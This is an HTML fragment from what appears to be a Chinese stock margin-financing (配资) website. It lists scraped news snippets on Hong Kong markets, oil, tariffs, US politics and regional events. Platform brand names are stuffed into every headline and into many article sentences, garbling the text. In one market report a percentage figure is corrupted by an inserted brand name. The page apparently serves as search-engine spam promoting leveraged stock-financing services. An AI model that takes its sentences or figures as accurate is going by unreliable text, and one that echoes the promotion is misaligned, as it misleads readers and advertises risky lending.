                                            <p>南方财经6月2日电，蜜雪集团盘中涨超7%，股价刷新上市新高。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/mangguopeizi.html" class="biao qian label">芒果配资</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：库东配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">71</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/364789.html" title="芒果配资 蜜雪集团盘中创上市新高"><img src="/uploads/allimg/251228/28163A00105E0.jpg" alt="芒果配资 蜜雪集团盘中创上市新高"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/364788.html" title="亿海配资 港股金融股集体走低">亿海配资 港股金融股集体走低</a></h2>
                                            <p>南方财经6月2日电，港股金融股集体走低，中国银河、招商证券、阳光保险、邮储银行跌近5%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/yihaipeizi.html" class="biao qian label">亿海配资</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：金瑞鼎盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/364788.html" title="亿海配资 港股金融股集体走低"><img src="/uploads/allimg/251228/2816364Z102519.jpg" alt="亿海配资 港股金融股集体走低"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/364787.html" title="鼎宝融 恒生科技指数跌超3%">鼎宝融 恒生科技指数跌超3%</a></h2>
                                            <p>港股低开低走，恒生科技指数跌超3%，恒生指数跌2.6%。快手跌超6%，金山云跌4.7%，哔哩哔哩跌4.6%。理想汽车、美团、中芯国际跌近4%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/dingbaorong.html" class="biao qian label">鼎宝融</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：富豪配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/364787.html" title="鼎宝融 恒生科技指数跌超3%"><img src="/uploads/allimg/251228/2816364P1013H.jpg" alt="鼎宝融 恒生科技指数跌超3%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/364786.html" title="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%">国客信配 恒生科技指数跌超3% 恒生指数跌2.6%</a></h2>
                                            <p>人民财讯6月2日电，6月2日，恒生科技指数跌幅扩大，截至发稿跌超3%，阅文集团跌超6%，快手-W跌近6%，金山软件、华虹半导体跌近5%。恒生指数跌2.6%。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/guokexinpei.html" class="biao qian label">国客信配</a>
                                                <span class="time">日期：12-28</span>
                                                <span class="name">来源：顺策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/364786.html" title="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%"><img src="/uploads/allimg/251228/2816364P102522.jpg" alt="国客信配 恒生科技指数跌超3% 恒生指数跌2.6%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/359441.html" title="趣投顾 原油交易提醒：关税不去额定性带动供给端担忧情绪再起，支撑油价高位震荡">趣投顾 原油交易提醒：关税不去额定性带动供给端担忧情绪再起，支撑油价高位震荡</a></h2>
                                            <p>（原标题：原油交易提醒：关税不去额定性带动供给端担忧情绪再起趣投顾，支撑油价高位震荡） 汇通财经APP讯——近日，美国总统特朗普就是否对俄罗斯石油征收新关税发表....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/qutougu.html" class="biao qian label">趣投顾</a>
                                                <span class="time">日期：12-21</span>
                                                <span class="name">来源：掌中宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/359441.html" title="趣投顾 原油交易提醒：关税不去额定性带动供给端担忧情绪再起，支撑油价高位震荡"><img src="/uploads/allimg/251221/2114512301042X.jpg" alt="趣投顾 原油交易提醒：关税不去额定性带动供给端担忧情绪再起，支撑油价高位震荡"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/359440.html" title="牛顺网 避险情绪升温，日元，黄金继续走强">牛顺网 避险情绪升温，日元，黄金继续走强</a></h2>
                                            <p>（原标题：避险情绪升温牛顺网，日元，黄金继续走强） 汇通财经APP讯——由于投资者对特朗普可能实施的关税措施感到忧虑，市场避险情绪急剧上升。周一，美日大幅下跌至....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/niushunwang.html" class="biao qian label">牛顺网</a>
                                                <span class="time">日期：12-21</span>
                                                <span class="name">来源：股升网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/359440.html" title="牛顺网 避险情绪升温，日元，黄金继续走强"><img src="/uploads/allimg/251221/211451220104A4.jpg" alt="牛顺网 避险情绪升温，日元，黄金继续走强"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">新玺配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 新玺配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次">兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次</a></h2>
                                            <p>最近兆富配资，持续爆火的苏超，揭开了散装江苏的真正一面。 球队踢得火热，球迷同样你来我往，光是各个城市相互交流的标语，都成了全国观众的下饭神器，连平时不看足球比....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/zhaofupeizi.html" class="biao qian label">兆富配资</a>
                                                <span class="time">日期：07-03</span>
                                                <span class="name">来源：江南策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">220</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"><img src="/uploads/allimg/250703/1535545096-0-L.jpg" alt="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/141537.html" title="威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响">威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响</a></h2>
                                            <p>商务部新闻发言人就在政府采购活动中对自欧盟进口的医疗器械采取相关措施答记者问威贤配资。 问：我们注意到，欧委会近期出台措施，限制中国企业和产品参与其医疗器械公共....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/weixianpeizi.html" class="biao qian label">威贤配资</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：万达策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">220</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/141537.html" title="威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响"><img src="/uploads/allimg/250706/06164T6010G17.jpg" alt="威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/126169.html" title="牛在线 新疆硅企突发减产！工业硅开工表现如何？">牛在线 新疆硅企突发减产！工业硅开工表现如何？</a></h2>
                                            <p>牛在线 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：SMM硅世界；作者：陆敏萍。 根据市场反馈了解牛在线，6月20日至6月26日： ....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/niuzaixian.html" class="biao qian label">牛在线</a>
                                                <span class="time">日期：07-01</span>
                                                <span class="name">来源：宏泰证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">219</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/126169.html" title="牛在线 新疆硅企突发减产！工业硅开工表现如何？"><img src="/uploads/allimg/250701/113432A48-0-L.png" alt="牛在线 新疆硅企突发减产！工业硅开工表现如何？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/166945.html" title="赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作">赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作</a></h2>
                                            <p>十字路口，小志愿者手拿文明出行标语和小红旗，在家长的陪伴下开展交通疏导志愿服务；在大街小巷，“小红帽”们忙碌地清洁卫生，共创美好舒心环境；博物馆内，小讲解员热情....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/chiyingpeizi.html" class="biao qian label">驰盈配资</a>
                                                <span class="time">日期：07-13</span>
                                                <span class="name">来源：盈盛达配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/166945.html" title="赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作"><img src="/uploads/allimg/250713/162P1O35-0-L.jpg" alt="赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/137693.html" title="乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预">乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预</a></h2>
                                            <p>天不怕地不怕乐发，就怕孩子放暑假 孩子放暑假对家长来说 真的是难上加难 放假期间，没有了学校有规律的作息时间 平日规律的生活节奏被打乱 孩子的行为更加难以把控 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/lefa.html" class="biao qian label">乐发</a>
                                                <span class="time">日期：07-05</span>
                                                <span class="name">来源：智博配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/137693.html" title="乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预"><img src="/uploads/allimg/250705/05150026010T96.jpg" alt="乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/145387.html" title="富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海">富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海</a></h2>
                                            <p>在跨境电商行业流量成本高企、竞争格局剧变的背景下，《2023 中国跨境电商白皮书》揭示了一个关键趋势：独立站卖家通过 “SEO + 社媒 + 红人” 组合策略，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/fubangsupei.html" class="biao qian label">富邦速配</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：金信达配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>股票配资开户网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/145387.html" title="富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海"><img src="/uploads/allimg/250707/1520144220-0-L.jpg" alt="富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/peizizhuanyegupiao/107893.html" title="天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围">天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围</a></h2>
                                            <p>本文来源：时代商业研究院 作者：孙华秋天牛宝配资 来源|时代商业研究院 作者|孙华秋 编辑|韩迅 【导语】 在AI加速与实时计算需求爆发的当下，FPGA芯片凭借....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/tianniubaopeizi.html" class="biao qian label">天牛宝配资</a>
                                                <span class="time">日期：06-27</span>
                                                <span class="name">来源：越大配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>配资专业股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/peizizhuanyegupiao/107893.html" title="天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围"><img src="/uploads/allimg/250627/1126211W1-0-L.jpg" alt="天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/115571.html" title="上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测">上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测</a></h2>
                                            <p>美国财政部长贝森特淡化了外界对于特朗普可能提前提名下任美联储主席的猜测。但他认为，某种情况下上海配资网，人选可能在10月或11月浮出水面。 周五贝森特在接受采访....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/shanghaipeiziwang.html" class="biao qian label">上海配资网</a>
                                                <span class="time">日期：06-29</span>
                                                <span class="name">来源：贝嘉网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/115571.html" title="上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测"><img src="/uploads/allimg/250629/1241343429-0.jpg" alt="上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/xinxipeizi/130000.html" title="金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民">金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民</a></h2>
                                            <p>本文仅在今日头条发布金股宝配资，请勿转载 在佛罗里达烈日炙烤的沼泽深处，一场政治大秀悄然上演——总统特朗普与州长德桑蒂斯罕见携手，为一座新建的移民拘留中心揭幕。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/jingubaopeizi.html" class="biao qian label">金股宝配资</a>
                                                <span class="time">日期：07-03</span>
                                                <span class="name">来源：智成网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>新玺配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/xinxipeizi/130000.html" title="金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民"><img src="/uploads/allimg/250703/15354L000-0-L.jpg" alt="金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/44527.html" title="658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元">658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元</a></h2>
                                            <p>本站消息，截至2025年6月12日收盘，常铝股份(002160)报收于4.14元，上涨1.97e8金融网，换手率4.0%，成交量31.72万手，成交额1.31亿....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.jxdk916.com/topic/658jinrongwang.html" class="biao qian label">658金融网</a>
                                                <span class="time">日期：06-13</span>
                                                <span class="name">来源：百益策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>股票配资炒股公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/44527.html" title="658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元"><img src="/uploads/allimg/250614/0003133509-0-L.png" alt="658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">新玺配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-left"></span>沪深京指数<span class="title-right"></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

                            <div class="redian-a">
                                
                                <a href='http://www.jxdk916.com/topic/kaiyaopeizi.html' title='凯耀配资'>凯耀配资</a>
                                
                                <a href='http://www.jxdk916.com/topic/zhizunpeizi.html' title='至尊配资'>至尊配资</a>
                                
                                <a href='http://www.jxdk916.com/topic/1yue.html' title='1月'>1月</a>
                                
                                <a href='http://www.jxdk916.com/topic/jufupeizi.html' title='聚富配资'>聚富配资</a>
                                
                                <a href='http://www.jxdk916.com/topic/fangdaopeizi.html' title='方道配资'>方道配资</a>
                                
                                <a href='http://www.jxdk916.com/topic/tianyingziben.html' title='天盈资本'>天盈资本</a>
                                
                                <a href='http://www.jxdk916.com/topic/2025nian.html' title='2025年'>2025年</a>
                                
                                <a href='http://www.jxdk916.com/topic/quanqiu.html' title='全球'>全球</a>
                                
                                <a href='http://www.jxdk916.com/topic/yicelue.html' title='亿策略'>亿策略</a>
                                
                                <a href='http://www.jxdk916.com/topic/tianyupeizi.html' title='天宇配资'>天宇配资</a>
                                
                                <a href='http://www.jxdk916.com/topic/shangshi.html' title='上市'>上市</a>
                                
                                <a href='http://www.jxdk916.com/topic/shengyipeizi.html' title='胜亿配资'>胜亿配资</a>
                                

                                <a href="http://www.jxdk916.com/topic/" title="新玺配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 新玺配资<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="新玺配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次">兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">07-03</span>
                                            <p>最近兆富配资，持续爆火的苏超，揭开了散装江苏的真正一面。 球队踢得火热，球迷同样你来我往，光是各个城市相互交流的标语，都</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/141537.html" title="威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响">威贤配资 商务部：中方措施只针对自欧盟进口医疗器械产品，在华欧资企业生产产品不受影响</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">07-06</span>
                                            <p>商务部新闻发言人就在政府采购活动中对自欧盟进口的医疗器械采取相关措施答记者问威贤配资。 问：我们注意到，欧委会近期出台措</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/xinxipeizi/126169.html" title="牛在线 新疆硅企突发减产！工业硅开工表现如何？">牛在线 新疆硅企突发减产！工业硅开工表现如何？</a></h3>
                                            <span>新玺配资</span><span class="spancl">07-01</span>
                                            <p>牛在线 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：SMM硅世界；作者：陆敏萍。 根据市场反</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/166945.html" title="赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作">赤盈配资 让青春熠熠生辉！广东深入开展青少年暑期志愿服务工作</a></h3>
                                            <span>股票配资炒股公司</span><span class="spancl">07-13</span>
                                            <p>十字路口，小志愿者手拿文明出行标语和小红旗，在家长的陪伴下开展交通疏导志愿服务；在大街小巷，“小红帽”们忙碌地清洁卫生，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/peizizhuanyegupiao/137693.html" title="乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预">乐发 北京京和堂中医医院：当A娃遇上暑假，家长抱怨“熊”孩子在家太难管！试试这5个方法，帮助孩子快乐过暑假_作息时间_生活节奏_干预</a></h3>
                                            <span>配资专业股票</span><span class="spancl">07-05</span>
                                            <p>天不怕地不怕乐发，就怕孩子放暑假 孩子放暑假对家长来说 真的是难上加难 放假期间，没有了学校有规律的作息时间 平日规律的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/145387.html" title="富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海">富邦速配 破局跨境流量困局：鲁班跨境通4大核心服务助力品牌出海</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">07-07</span>
                                            <p>在跨境电商行业流量成本高企、竞争格局剧变的背景下，《2023 中国跨境电商白皮书》揭示了一个关键趋势：独立站卖家通过 “</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/peizizhuanyegupiao/107893.html" title="天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围">天牛宝配资 营收下滑超三成，员工持股平台减持套现逾1亿元，安路科技急寻新赛道突围</a></h3>
                                            <span>配资专业股票</span><span class="spancl">06-27</span>
                                            <p>本文来源：时代商业研究院 作者：孙华秋天牛宝配资 来源|时代商业研究院 作者|孙华秋 编辑|韩迅 【导语】 在AI加速与</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/xinxipeizi/115571.html" title="上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测">上海配资网 美国财长贝森特淡化特朗普提前提名美联储主席的猜测</a></h3>
                                            <span>新玺配资</span><span class="spancl">06-29</span>
                                            <p>美国财政部长贝森特淡化了外界对于特朗普可能提前提名下任美联储主席的猜测。但他认为，某种情况下上海配资网，人选可能在10月</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/xinxipeizi/130000.html" title="金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民">金股宝配资 特朗普放鳄鱼守边境！与德桑蒂斯联手打造沼泽铁笼 吓阻非法移民</a></h3>
                                            <span>新玺配资</span><span class="spancl">07-03</span>
                                            <p>本文仅在今日头条发布金股宝配资，请勿转载 在佛罗里达烈日炙烤的沼泽深处，一场政治大秀悄然上演——总统特朗普与州长德桑蒂斯</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/44527.html" title="658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元">658金融网 股票行情快报：常铝股份（002160）6月12日主力资金净卖出1208.01万元</a></h3>
                                            <span>股票配资炒股公司</span><span class="spancl">06-13</span>
                                            <p>本站消息，截至2025年6月12日收盘，常铝股份(002160)报收于4.14元，上涨1.97e8金融网，换手率4.0%</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/133844.html" title="配资交易宝 3所新军校，正式成立！_工程_大学_招生">配资交易宝 3所新军校，正式成立！_工程_大学_招生</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">07-04</span>
                                            <p>6月28日配资交易宝 陆军兵种大学 信息支援部队工程大学 联勤保障部队工程大学 3所新调整组建的军校 举行成立大会 3所</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/78998.html" title="尚盈配资 首次由粤港澳共同承办&amp;#32;第十五届全运会和残特奥会筹备有序推进">尚盈配资 首次由粤港澳共同承办&amp;#32;第十五届全运会和残特奥会筹备有序推进</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">06-21</span>
                                            <p>人民日报记者 李刚尚盈配资 6月18日，记者从十五运会组委会和残特奥会组委会新闻发布会上获悉：本届全运会和残特奥会首次由</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/44524.html" title="华盛配资 股票行情快报：天汽模（002510）6月12日主力资金净卖出3135.31万元">华盛配资 股票行情快报：天汽模（002510）6月12日主力资金净卖出3135.31万元</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">06-13</span>
